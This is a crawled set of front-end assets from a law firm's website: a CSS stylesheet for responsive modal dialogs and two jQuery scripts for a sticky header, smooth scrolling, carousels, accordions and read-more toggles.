.modal-content .modal-container {
	width:90%;
	padding:0;
	margin:0;
	margin-left:auto;
	margin-right:auto;
}
/*  --- modal typography ---  */

.modal-content .modal-container h2 {
	border:0;
}
 @media only screen and (max-width: 479px) {
.modal-content .modal-container h2 {
 font-size:15px;
font-size:4.25vw;
}
}
.modal-content .modal-container h2 span {
	display:block;
}
 @media only screen and (min-width: 768px) {
 .modal-content .modal-container h2 span {
 display:inline;
}
}
.modal-content .modal-container p {
	color:#80929F;
	font-size:16px;
	font-size:3.75vw;
}
 @media only screen and (min-width: 480px) {
.modal-content .modal-container p {
 font-size:16px;
}
}
 @media only screen and (min-width: 768px) {
.modal-content .modal-container p {
font-size:16px;
}
}
 @media only screen and (min-width: 992px) {
.modal-content .modal-container p {
font-size:18px;
}
}
 @media only screen and (min-width: 1200px) {
 .modal-content .modal-container p {
font-size:22px;
}
}
 @media only screen and (min-width: 1820px) {
 .modal-content .modal-container p {
font-size:34px;
}
}
/* --- modal buttons --- */

.modal-content .modal-buttons {
	margin-top:15px;
}
.modal-content .modal-buttons .btn {
	margin-right:15px;
}
 @media only screen and (max-width: 480px) {
 .modal-content .modal-buttons .btn {
 font-size:13px;
 padding:6px;
 padding-left:9px;
 padding-right:9px;
 margin-right:9px;
}
}
 @media only screen and (min-width: 768px) {
.modal-content .modal-buttons {
 margin-top:30px;
}
}
 @media only screen and (min-width: 1200px) {
 .modal-content .modal-buttons .btn {
 font-size:17px;
}
}
 @media only screen and (min-width: 1820px) {
 .modal-content .modal-buttons {
 margin-top:90px;
}
 .modal-content .modal-buttons .btn {
 font-size:28px;
}
}


--- FILE ---
content_type: application/javascript
request_url: http://bergersingerman.com/assets/js/main.js
body_size: 1104
content:
$(document).ready(function(){
	
	
    
	  $('.header-fixed').scrollToFixed();
		
		
		$(window).scroll(function() {     
    var scroll = $(window).scrollTop();
    if (scroll > 0) {
        $(".header-fixed").addClass("active");
    }
    else {
        $(".header-fixed").removeClass("active");
    }
});



$('a[href^="#intro"]').on('click', function(event) {
    var target = $(this.getAttribute('href'));
    if( target.length ) {
        event.preventDefault();
        $('html, body').stop().animate({
            scrollTop: target.offset().top
        }, 1000);
    }
});


// if arrows are needed on the home page slider:

/* $('.home-slider').owlCarousel({
         margin: 0,
        nav: false,
		dots: false,
        autoplay: false,
		//autoWidth:true,
       fluidSpeed: 4000,
        autoplaySpeed: 800,
		navSpeed: 600,
        loop: true,
       // navText: ["<img src='/assets/images/left-arrow.png'>", "<img src='/assets/images/right-arrow.png'>"],
        responsiveClass: true,
		responsive: {
            0: {
                items: 1
            },
			
			480: {
                items: 1
            },
			
            768: {
                items: 1
            },
            1000: {
                items: 1
            }
        }
    });*/
	
	var $owl = $('.home-slider').owlCarousel({
    items: 1,
	  margin: 0,
        nav: false,
		dots: false,
        autoplay: false,
    loop:true
});

$owl.trigger('refresh.owl.carousel');


	 $('.news-carousel').owlCarousel({
         margin: 40,
        nav: true,
		dots: false,
        autoplay: false,
		//autoWidth:true,
       fluidSpeed: 4000,
        autoplaySpeed: 800,
		navSpeed: 600,
        loop: true,
        navText: ["<img src='/assets/images/left-arrow.png' alt='Previous Item'>", "<img src='/assets/images/right-arrow.png' alt='Next Item'>"],
        responsive: {
            0: {
                items: 1
            },
			
			480: {
                items: 1
            },
			
            768: {
                items: 3
            },
            1000: {
                items: 3
            }
        }
    });
	
	$('.news-carousel').find('.owl-nav').removeClass('disabled');
$('.news-carousel').on('changed.owl.carousel', function(event) {
	$(this).find('.owl-nav').removeClass('disabled');
});



$('.accordion-toggle').on('click', function(event){
    	event.preventDefault();
    	// create accordion variables
    	var accordion = $(this);
    	var accordionContent = accordion.next('.accordion-content');
    	var accordionToggleIcon = $(this).children('.toggle-icon');

    	// toggle accordion link open class
    	accordion.toggleClass("open");
    	// toggle accordion content
    	accordionContent.slideToggle(250);

    	// change plus/minus icon
    	if (accordion.hasClass("open")) {
    		accordionToggleIcon.html("<img src=\"/assets/images/toggle-icon-x.png\" width=\"32\" height=\"16\" alt=\"Toggle Button Open\">");
    	} else {
    		accordionToggleIcon.html("<img src=\"/assets/images/toggle-icon-plus.png\" width=\"16\" height=\"32\" alt=\"Toggle Button Closed\">");
    	}
    });
	$('.default-open').first().click();



});

// original readmore using Bootstrap:



  $("#readmore").on("hide.bs.collapse", function(){
    $(".readmore").html('Read More');
  });
  $("#readmore").on("show.bs.collapse", function(){
    $(".readmore").html('Read Less');
  });


  $("#readmore_sm").on("hide.bs.collapse", function(){
    $(".readmore").html('Read More');
  });
  $("#readmore_sm").on("show.bs.collapse", function(){
    $(".readmore").html('Read Less');
  });
  
  
  
 

--- FILE ---
content_type: application/javascript
request_url: http://bergersingerman.com/assets/js/animate-scroll.js
body_size: 127
content:
$(document).ready(function () {
   $('html, body').animate({
     scrollTop: $('#results').offset().top
   }, 300);
});